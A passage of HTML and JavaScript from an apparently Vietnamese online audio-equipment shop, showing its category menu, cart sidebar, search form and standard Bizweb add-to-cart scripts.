								Loa âm trần
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/loa-am-tran-bose" title="Bose">Bose</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tran-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tran-focal" title="Focal">Focal</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tran-itc" title="ITC">ITC</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tran-jamo-1" title="Jamo">Jamo</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tran-dynaudio" title="Dynaudio">Dynaudio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tran-dali" title="Dali">Dali</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tran-polk-audio" title="Polk Audio">Polk Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tran-bang-olufsen" title="Bang & Olufsen">Bang & Olufsen</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-am-tuong' title='Loa âm tường'>
								Loa âm tường
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/loa-am-tuong-focal" title="Focal">Focal</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tuong-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tuong-polk-audio" title="Polk Audio">Polk Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tuong-bang-olufsen" title="Bang & Olufsen">Bang & Olufsen</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tuong-dynaudio" title="Dynaudio">Dynaudio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tuong-dali" title="Dali">Dali</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-quan-ca-phe' title='Loa quán cà phê'>
								Loa quán cà phê
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/loa-quan-ca-phe-bose" title="Bose">Bose</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-quan-ca-phe-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-quan-ca-phe-itc" title="ITC">ITC</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-quan-ca-phe-alpha-works" title="Alpha Works">Alpha Works</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-quan-ca-phe-audiofrog" title="Audiofrog">Audiofrog</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-quan-cafe-focal" title="Focal">Focal</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-quan-ca-phe-klipsch" title="Klipsch">Klipsch</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-quan-ca-phe-polk-audio" title="Polk Audio">Polk Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-quan-ca-phe-se-audiotechnik" title="SE Audiotechnik">SE Audiotechnik</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-quan-ca-phe-wharfedale" title="Wharfedale">Wharfedale</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-quan-ca-phe-d-b-audiotechnik" title="d&b Audiotechnik">d&b Audiotechnik</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-san-vuon' title='Loa sân vườn'>
								Loa sân vườn
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/loa-san-vuon-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-san-vuon-jamo" title="Jamo">Jamo</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-san-vuon-polk-audio" title="Polk Audio">Polk Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-san-vuon-wharfedale" title="Wharfedale">Wharfedale</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-san-vuon-focal" title="Focal">Focal</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-san-vuon-bose" title="Bose">Bose</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-san-vuon-itc" title="ITC">ITC</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-san-vuon-sonus-faber" title="Sonus Faber">Sonus Faber</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-san-vuon-alpha-works" title="Alpha Works">Alpha Works</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-thong-bao' title='Loa thông báo'>
								Loa thông báo
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/loa-thong-bao-mk-acoutics" title="Mk Acoutics">Mk Acoutics</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/amply-chuyen-dung' title='Amply chuyên dụng'>
								Amply chuyên dụng
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/amply-itc" title="Amply ITC">Amply ITC</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-toa" title="Amply TOA">Amply TOA</a>
							</li>
							
						</ul>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/am-thanh-phong-thu.jpg?v=1655110988373" alt="Âm thanh phòng thu" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Âm thanh phòng thu
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/am-thanh-phong-thu" title="Âm thanh phòng thu">Âm thanh phòng thu </a>
						<a class='box-title_showall' href="/am-thanh-phong-thu" title="Âm thanh phòng thu">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/loa-kiem-am-1' title='Loa kiểm âm'>
								Loa kiểm âm
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-krk" title="KRK">KRK</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-m-audio" title="M - Audio">M - Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-mackie" title="Mackie">Mackie</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-pionner" title="Pionner">Pionner</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-presonus" title="PreSonus">PreSonus</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-se-audiotechnik" title="SE Audiotechnik">SE Audiotechnik</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-wharfedale" title="Wharfedale">Wharfedale</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-yamaha" title="Yamaha">Yamaha</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-kali-audio" title="Kali Audio">Kali Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-adam-audio" title="Adam Audio">Adam Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-edifier" title="Edifier">Edifier</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-esi" title="ESI">ESI</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-barefoot" title="Barefoot">Barefoot</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/micro-thu-am' title='Micro thu âm'>
								Micro thu âm
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/soundcrard' title='SoundCard'>
								SoundCard
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/soundcard-presonus" title="Soundcard PreSonus">Soundcard PreSonus</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundcard-focusrite" title="Soundcard Focusrite">Soundcard Focusrite</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/thiet-bi-phong-thu' title='Thiết bị phòng thu'>
								Thiết bị phòng thu
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/dan-thu-am' title='Dàn thu âm'>
								Dàn thu âm
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-tro-giang' title='Loa Trợ Giảng'>
								Loa Trợ Giảng
							</a>
						</label>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/day-dan.jpg?v=1764151396467" alt="Dây dẫn - Phụ kiện" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Dây dẫn - Phụ kiện
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/phu-kien-am-thanh" title="Dây dẫn - Phụ kiện">Dây dẫn - Phụ kiện </a>
						<a class='box-title_showall' href="/phu-kien-am-thanh" title="Dây dẫn - Phụ kiện">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/phu-kien-analog' title='Phụ kiện đầu đĩa than'>
								Phụ kiện đầu đĩa than
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/cap-day-tin-hieu' title='Dây loa'>
								Dây loa
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/day-loa-van-den-hul" title="Van Den Hul">Van Den Hul</a>
							</li>
							
							<li class="ng-scope">
								<a href="/day-loa-supra" title="Supra Cables">Supra Cables</a>
							</li>
							
							<li class="ng-scope">
								<a href="/day-loa-purist-audio" title="Purist Audio">Purist Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/day-loa-norstone" title="Norstone">Norstone</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/day-tin-hieu-analog' title='Dây tín hiệu Analog'>
								Dây tín hiệu Analog
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/day-analog-van-den-hul" title="Van Den Hul">Van Den Hul</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/day-tin-hieu-digital' title='Dây tín hiệu Digital'>
								Dây tín hiệu Digital
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/day-nguon' title='Dây nguồn - Ổ cắm'>
								Dây nguồn - Ổ cắm
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/sac-nguon-linh-kien' title='Pin loa - Sạc loa'>
								Pin loa - Sạc loa
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/balo-tui-bao-ve-vo-loa' title='Balo - Túi bảo vệ - Vỏ loa'>
								Balo - Túi bảo vệ - Vỏ loa
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/chan-loa' title='Chân loa - Kệ âm thanh'>
								Chân loa - Kệ âm thanh
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/phu-kien-loa-phantom' title='Phụ kiện loa Phantom Devialet'>
								Phụ kiện loa Phantom Devialet
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/phu-kien-khac' title='Phụ kiện khác'>
								Phụ kiện khác
							</a>
						</label>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/logo.png?1767856270121" alt="Hàng cũ, trưng bày" class='img-fluid img_cate lazy'/>
						
					</div>
					<h3 class='title_cate'>
						Hàng cũ, trưng bày
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/hang-cu-trung-bay" title="Hàng cũ, trưng bày">Hàng cũ, trưng bày </a>
						<a class='box-title_showall' href="/hang-cu-trung-bay" title="Hàng cũ, trưng bày">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/loa-cu' title='Loa cũ'>
								Loa cũ
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/tai-nghe-cu' title='Tai nghe cũ'>
								Tai nghe cũ
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/am-ly-cu' title='Âm ly cũ'>
								Âm ly cũ
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/dau-dia-cu' title='Đầu đĩa cũ'>
								Đầu đĩa cũ
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/phu-kien-am-thanh-cu' title='Phụ kiện âm thanh cũ'>
								Phụ kiện âm thanh cũ
							</a>
						</label>
					</li>
					
					
				</ul>
			</li>
			
			

		</ul>
	</div>
</div>
		
		<div id="fb-root"></div>
		<div class="cart_sidebar" id="cart-sidebars">
	<div class="evo-cart-content">
		<div class="clearfix cart_heading">
			<div class="cart_title">Giỏ hàng</div>
			<div class="cart_btn-close" title="Đóng giỏ hàng">
				<svg class="Icon Icon--close" viewBox="0 0 16 14">
					<path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
				</svg>
			</div>
		</div>
		<div class="cart_body"></div>
		<div class="cart-footer">
			<hr>
			<div class="clearfix">
				<div class="cart__subtotal">
					<div class="cart__col-6">Tổng tiền:</div>
					<div class="text-right cart__totle"><span class="total-price"></span></div>
				</div>
			</div>
			<div class="cart__btn-proceed-checkout-dt">
				<button onclick="location.href='/checkout'" type="button" class="button btn btn-default cart__btn-proceed-checkout" id="btn-proceed-checkout" title="Thanh toán">Thanh toán</button>
			</div>
		</div>
	</div>
</div>
<div class="evo_sidebar_search">
	<div class="evo-search-content">
		<div class="search_heading">
			<div class="search_title">Tìm kiếm sản phẩm</div>
			<div class="search_close" title="Đóng tìm kiếm">
				<svg class="Icon Icon--close" viewBox="0 0 16 14">
					<path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
				</svg>
			</div>
		</div>
		<div class="evo-search">
			<form action="/search" method="get" class="evo-search-form" role="search">
				<div class="input-group">
					<input type="text" aria-label="Tìm sản phẩm" name="query" class="search-auto form-control" placeholder="Tìm sản phẩm..." autocomplete="off" />
					<span class="input-group-append">
						<button class="btn btn-default" type="submit" aria-label="Tìm kiếm">
							<svg class="Icon Icon--search-desktop" viewBox="0 0 21 21">
								<g transform="translate(1 1)" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
									<path d="M18 18l-5.7096-5.7096"></path>
									<circle cx="7.2" cy="7.2" r="7.2"></circle>
								</g>
							</svg>
						</button>
					</span>
				</div>
			</form>
		</div>
	</div>
</div>
		<script id="thisIsFacebookSdk" async defer crossorigin="anonymous" nosrc="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v15.0" nonce="bfJfdbxD"></script>
		
		<script src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/jquery.js?1767856270121"></script>
		<script src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/api-jquery.js?1767856270121"></script>
		<script src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/swiper.js?1767856270121"></script>
		<script src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/all.js?1767856270121"></script>
		
		
		

		
		<script>
	window.Bizweb||(window.Bizweb={}),Bizweb.mediaDomainName="//bizweb.dktcdn.net/",Bizweb.each=function(a,b){for(var c=0;c<a.length;c++)b(a[c],c)},Bizweb.getClass=function(a){return Object.prototype.toString.call(a).slice(8,-1)},Bizweb.map=function(a,b){for(var c=[],d=0;d<a.length;d++)c.push(b(a[d],d));return c},Bizweb.arrayContains=function(a,b){for(var c=0;c<a.length;c++)if(a[c]==b)return!0;return!1},Bizweb.distinct=function(a){for(var b=[],c=0;c<a.length;c++)Bizweb.arrayContains(b,a[c])||b.push(a[c]);return b},Bizweb.getUrlParameter=function(a){var b=RegExp("[?&]"+a+"=([^&]*)").exec(window.location.search);return b&&decodeURIComponent(b[1].replace(/\+/g," "))},Bizweb.uniq=function(a){for(var b=[],c=0;c<a.length;c++)Bizweb.arrayIncludes(b,a[c])||b.push(a[c]);return b},Bizweb.arrayIncludes=function(a,b){for(var c=0;c<a.length;c++)if(a[c]==b)return!0;return!1},Bizweb.Product=function(){function a(a){if("undefined"!=typeof a)for(property in a)this[property]=a[property]}return a.prototype.optionNames=function(){return"Array"==Bizweb.getClass(this.options)?this.options:[]},a.prototype.optionValues=function(a){if("undefined"==typeof this.variants)return null;var b=Bizweb.map(this.variants,function(b){var c="option"+(a+1);return"undefined"==typeof b[c]?null:b[c]});return null==b[0]?null:Bizweb.distinct(b)},a.prototype.getVariant=function(a){var b=null;return a.length!=this.options.length?null:(Bizweb.each(this.variants,function(c){for(var d=!0,e=0;e<a.length;e++){var f="option"+(e+1);c[f]!=a[e]&&(d=!1)}if(d)return void(b=c)}),b)},a.prototype.getVariantById=function(a){for(var b=0;b<this.variants.length;b++){var c=this.variants[b];if(c.id==a)return c}return null},a.name="Product",a}(),Bizweb.money_format=" VND",Bizweb.formatMoney=function(a,b){function f(a,b,c,d){if("undefined"==typeof b&&(b=2),"undefined"==typeof c&&(c="."),"undefined"==typeof d&&(d=","),"undefined"==typeof a||null==a)return 0;a=a.toFixed(b);var e=a.split("."),f=e[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+c),g=e[1]?d+e[1]:"";return f+g}"string"==typeof a&&(a=a.replace(/\./g,""),a=a.replace(/\,/g,""));var c="",d=/\{\{\s*(\w+)\s*\}\}/,e=b||this.money_format;switch(e.match(d)[1]){case"amount":c=f(a,2);break;case"amount_no_decimals":c=f(a,0);break;case"amount_with_comma_separator":c=f(a,2,".",",");break;case"amount_no_decimals_with_comma_separator":c=f(a,0,".",",")}return e.replace(d,c)},Bizweb.OptionSelectors=function(){function a(a,b){return this.selectorDivClass="selector-wrapper",this.selectorClass="single-option-selector",this.variantIdFieldIdSuffix="-variant-id",this.variantIdField=null,this.selectors=[],this.domIdPrefix=a,this.product=new Bizweb.Product(b.product),"undefined"!=typeof b.onVariantSelected?this.onVariantSelected=b.onVariantSelected:this.onVariantSelected=function(){},this.replaceSelector(a),this.initDropdown(),!0}return a.prototype.replaceSelector=function(a){var b=document.getElementById(a),c=b.parentNode;Bizweb.each(this.buildSelectors(),function(a){c.insertBefore(a,b)}),b.style.display="none",this.variantIdField=b},a.prototype.buildSelectors=function(){for(var a=0;a<this.product.optionNames().length;a++){var b=new Bizweb.SingleOptionSelector(this,a,this.product.optionNames()[a],this.product.optionValues(a));b.element.disabled=!1,this.selectors.push(b)}var c=this.selectorDivClass,d=this.product.optionNames(),e=Bizweb.map(this.selectors,function(a){var b=document.createElement("div");if(b.setAttribute("class",c),d.length>1){var e=document.createElement("label");e.htmlFor=a.element.id,e.innerHTML=a.name,b.appendChild(e)}return b.appendChild(a.element),b});return e},a.prototype.initDropdown=function(){var a={initialLoad:!0},b=this.selectVariantFromDropdown(a);if(!b){var c=this;setTimeout(function(){c.selectVariantFromParams(a)||c.selectors[0].element.onchange(a)})}},a.prototype.selectVariantFromDropdown=function(a){var b=document.getElementById(this.domIdPrefix).querySelector("[selected]");return!!b&&this.selectVariant(b.value,a)},a.prototype.selectVariantFromParams=function(a){var b=Bizweb.getUrlParameter("variantid");return null==b&&(b=Bizweb.getUrlParameter("variantId")),this.selectVariant(b,a)},a.prototype.selectVariant=function(a,b){var c=this.product.getVariantById(a);if(null==c)return!1;for(var d=0;d<this.selectors.length;d++){var e=this.selectors[d].element,f=e.getAttribute("data-option"),g=c[f];null!=g&&this.optionExistInSelect(e,g)&&(e.value=g)}return"undefined"!=typeof jQuery?jQuery(this.selectors[0].element).trigger("change",b):this.selectors[0].element.onchange(b),!0},a.prototype.optionExistInSelect=function(a,b){for(var c=0;c<a.options.length;c++)if(a.options[c].value==b)return!0},a.prototype.updateSelectors=function(a,b){var c=this.selectedValues(),d=this.product.getVariant(c);d?(this.variantIdField.disabled=!1,this.variantIdField.value=d.id):this.variantIdField.disabled=!0,this.onVariantSelected(d,this,b),null!=this.historyState&&this.historyState.onVariantChange(d,this,b)},a.prototype.selectedValues=function(){for(var a=[],b=0;b<this.selectors.length;b++){var c=this.selectors[b].element.value;a.push(c)}return a},a.name="OptionSelectors",a}(),Bizweb.SingleOptionSelector=function(a,b,c,d){this.multiSelector=a,this.values=d,this.index=b,this.name=c,this.element=document.createElement("select");for(var e=0;e<d.length;e++){var f=document.createElement("option");f.value=d[e],f.innerHTML=d[e],this.element.appendChild(f)}return this.element.setAttribute("class",this.multiSelector.selectorClass),this.element.setAttribute("data-option","option"+(b+1)),this.element.id=a.domIdPrefix+"-option-"+b,this.element.onchange=function(c,d){d=d||{},a.updateSelectors(b,d)},!0},Bizweb.Image={preload:function(a,b){for(var c=0;c<a.length;c++){var d=a[c];this.loadImage(this.getSizedImageUrl(d,b))}},loadImage:function(a){(new Image).src=a},switchImage:function(a,b,c){if(a&&b){var d=this.imageSize(b.src),e=this.getSizedImageUrl(a.src,d);c?c(e,a,b):b.src=e}},imageSize:function(a){var b=a.match(/thumb\/(1024x1024|2048x2048|pico|icon|thumb|small|compact|medium|large|grande)\//);return null!=b?b[1]:null},getSizedImageUrl:function(a,b){if(null==b)return a;if("master"==b)return this.removeProtocol(a);var c=a.match(/\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif)(\?v=\d+)?$/i);if(null!=c){var d=Bizweb.mediaDomainName+"thumb/"+b+"/";return this.removeProtocol(a).replace(Bizweb.mediaDomainName,d).split("?")[0]}return null},removeProtocol:function(a){return a.replace(/http(s)?:/,"")}};
	$(document).on('click', '.add_to_cart_detail', function(e) {	
	e.preventDefault();		
	$('#quickview').modal('hide');
	var $this = $(this);
	var form = $this.parents('form');	
	if(f1genzPS){
		$.ajax({
	type: 'POST',
		url: '/cart/add.js',
			async: false,
				data: form.serialize(),
					dataType: 'json',
						error: addToCartFail,
							beforeSend: function() {  
							},
								success: addToCartSuccess,
									cache: false
	});
	}
	});
	var GLOBAL = {
		common : {
			init: function(){
				$('.add_to_cart').bind( 'click', addToCart );
			}
		},
		templateIndex : {
			init: function(){
			}
		},
		templateProduct : {
			init: function(){
			}
		},
		templateCart : {
			init: function(){
			}
		}
	};
	var UTIL = {
		fire : function(func,funcname, args){
			var namespace = GLOBAL;
			funcname = (funcname === undefined) ? 'init' : funcname;
			if (func !== '' && namespace[func] && typeof namespace[func][funcname] == 'function'){
				namespace[func][funcname](args);
			}
		},
		loadEvents : function(){
			var bodyId = document.body.id;
			UTIL.fire('common');
			$.each(document.body.className.split(/\s+/),function(i,classnm){
				UTIL.fire(classnm);
				UTIL.fire(classnm,bodyId);
			});
		}
	};
										$(document).ready(UTIL.loadEvents);
			Number.prototype.formatMoney = function(c, d, t){
				var n = this, 
					c = isNaN(c = Math.abs(c)) ? 2 : c, 
					d = d == undefined ? "." : d, 
					t = t == undefined ? "." : t, 
					s = n < 0 ? "-" : "", 
					i = parseInt(n = Math.abs(+n || 0).toFixed(c)) + "", 
					j = (j = i.length) > 3 ? j % 3 : 0;
				return s + (j ? i.substr(0, j) + t : "") + i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + t) + (c ? d + Math.abs(n - i).toFixed(c).slice(2) : "");
			};
			function addToCart(e){
				if (typeof e !== 'undefined') e.preventDefault();
				var $this = $(this);
				var form = $this.parents('form');	
				$.ajax({
					type: 'POST',
					url: '/cart/add.js',
					async: false,
					data: form.serialize(),
					dataType: 'json',
					error: addToCartFail,
					beforeSend: function() {  
					},
					success: addToCartSuccess,
					cache: false
				});
			};
			function addToCartSuccess (jqXHR, textStatus, errorThrown){
				$.ajax({
					type: 'GET',
					url: '/cart.js',
					async: false,
					cache: false,
					dataType: 'json',
					success: function (cart){
						awe_hidePopup('.loading');
						Bizweb.updateCartFromForm(cart, '.top-cart-content .mini-products-list');
						Bizweb.updateCartPopupForm(cart, '#cart-sidebars .cart_body');
						Bizweb.updateCartPageForm(cart, '.cart_desktop_page .page_cart');
					}
				});
				var url_product = jqXHR['url'];
				var class_id = jqXHR['product_id'];
				var name = jqXHR['name'];
				var textDisplay = ('<i style="margin-right:5px; color:red; font-size:13px;" class="fa fa-check" aria-hidden="true"></i>Sản phẩm vừa thêm vào giỏ hàng');
				var id = jqXHR['variant_id'];
				if( jqXHR['image'] != null){
					var src = Bizweb.resizeImage(jqXHR['image'], 'medium');
				}else{
					var src = "//bizweb.dktcdn.net/thumb/large/assets/themes_support/noimage.gif";
				}
				var va_title = jqXHR['variant_title'];
				if (va_title == 'Default Title') {
					va_title = "";
				}else {
					va_title = jqXHR['variant_title'];
				}
				var dataList = $(".item-name a").map(function() {
					var plus = $(this).text();
					return plus;
				}).get();
				var nameid = dataList,
					found = $.inArray(name, nameid);
				var textfind = found;
				$(".cart_sidebar").addClass('active');
				$(".backdrop__body-backdrop___1rvky").addClass('active');
				$('.cart-footer').show();
				$('.cart_sidebar .cart_btn-close').click(function() {
					$(".cart_sidebar").removeClass('active');
					$(".backdrop__body-backdrop___1rvky").removeClass('active');
				});
				$('.backdrop__body-backdrop___1rvky').click(function() {
					$(".cart_sidebar").removeClass('active');
					$(".backdrop__body-backdrop___1rvky").removeClass('active');
				});
			};
			function addToCartFail(jqXHR, textStatus, errorThrown){
				var response = $.parseJSON(jqXHR.responseText);
				var $info = '<div class="error">'+ response.description +'</div>';
			};
			$(document).on('click', ".remove-item-cart", function () {
				var variantId = $(this).attr('data-id');
				removeItemCart(variantId);
			});
			$(document).on('click', ".items-count", function () {
				$(this).parent().children('.items-count').prop('disabled', true);
				var thisBtn = $(this);
				var variantId = $(this).parent().find('.variantID').val();
				var qty =  $(this).parent().children('.number-sidebar').val();
				updateQuantity(qty, variantId);
			});
			$(document).on('change', ".number-sidebar", function () {
				var variantId = $(this).parent().children('.variantID').val();
				var qty =  $(this).val();
				updateQuantity(qty, variantId);
			});
			function updateQuantity (qty, variantId){
				var variantIdUpdate = variantId;
				$.ajax({
					type: "POST",
					url: "/cart/change.js",
					data: {"quantity": qty, "variantId": variantId},
					dataType: "json",
					success: function (cart, variantId) {
						Bizweb.onCartUpdateClick(cart, variantIdUpdate);
					},
					error: function (qty, variantId) {
						Bizweb.onError(qty, variantId)
					}
				})
			};
			function removeItemCart (variantId){
				var variantIdRemove = variantId;
				$.ajax({
					type: "POST",
					url: "/cart/change.js",
					data: {"quantity": 0, "variantId": variantId},
					dataType: "json",
					success: function (cart, variantId) {
						Bizweb.onCartRemoveClick(cart, variantIdRemove);
						$('.productid-'+variantIdRemove).remove();
						if($('.tbody-popup>div').length == '0' ){
							$('#popup-cart').modal('hide');
						}
						if($('.list-item-cart>li').length == '0' ){
							$('.mini-products-list').html('<div class="no-item"><span class="empty-icon"><i class="ico ico-cart"></i></span><p>Không có sản phẩm nào trong giỏ hàng.</p></div>');
						}
						if($('.cart_page_mobile>div').length == '0' ){
							$('.cart_page_mobile').remove();
							$('.header-cart-price').remove();
							$('.header-cart').remove();
							jQuery('<div class="cart-empty">'
								   + '<span class="empty-icon"><i class="ico ico-cart"></i></span>'
								   + '<div class="btn-cart-empty">'
								   + '<a class="btn btn-default" href="/" title="Tiếp tục mua sắm">Tiếp tục mua sắm</a>'
								   + '</div>'
								   + '</div>').appendTo('.header-cart-content');
						}
						if($('.cart-tbody>div').length == '0' ){
							$('.bg-cart-page').remove();
							$('.bg-cart-page-mobile').remove();
							jQuery('<div class="bg-cart-page" style="min-height: auto"><p>Không có sản phẩm nào trong giỏ hàng. Quay lại <a href="/">cửa hàng</a> để tiếp tục mua sắm.</p></div>').appendTo('.cart');
						}
						if($('.cart-tbody>div').length == '0' ){
							$('.bg-cart-page').remove();
							$('.bg-cart-page-mobile').remove();
							$('.cart_des_page').remove();
							jQuery('<div class="cart-empty">'
								   + '<span class="empty-icon"><i class="ico ico-cart"></i></span>'
								   + '<div class="btn-cart-empty">'
								   + '<a class="btn btn-default" href="/" title="Tiếp tục mua hàng">Tiếp tục mua hàng</a>'
								   + '</div>'
								   + '</div>').appendTo('.cart_desktop_page');
						}
						if($('.cart_body>div').length == '0' ){
							$('.cart-footer').hide();
							jQuery('<div class="cart-empty">'
								   + '<span class="empty-icon"><i class="ico ico-cart"></i></span>'
								   + '<div class="btn-cart-empty">'
								   + '<a class="btn btn-default" href="/" title="Tiếp tục mua sắm">Tiếp tục mua sắm</a>'
								   + '</div>'
								   + '</div>').appendTo('.cart_body');
						}else{
							$('.cart-footer').show();
						}
					},
					error: function (variantId, r) {
						Bizweb.onError(variantId, r)
					}
				})
			};
			Bizweb.updateCartFromForm = function(cart, cart_summary_id, cart_count_id) {
				if ((typeof cart_summary_id) === 'string') {
					var cart_summary = jQuery(cart_summary_id);
					if (cart_summary.length) {
						cart_summary.empty();      
						jQuery.each(cart, function(key, value) {
							if (key === 'items') {
								var table = jQuery(cart_summary_id);           
								if (value.length) {   
									jQuery('<ul class="list-item-cart"></ul>').appendTo(table);
									jQuery.each(value, function(i, item) {	
										var src = Bizweb.resizeImage(item.image, 'medium');
										if(src == null){
											src = "//bizweb.dktcdn.net/thumb/large/assets/themes_support/noimage.gif";
										}
										var buttonQty = "";
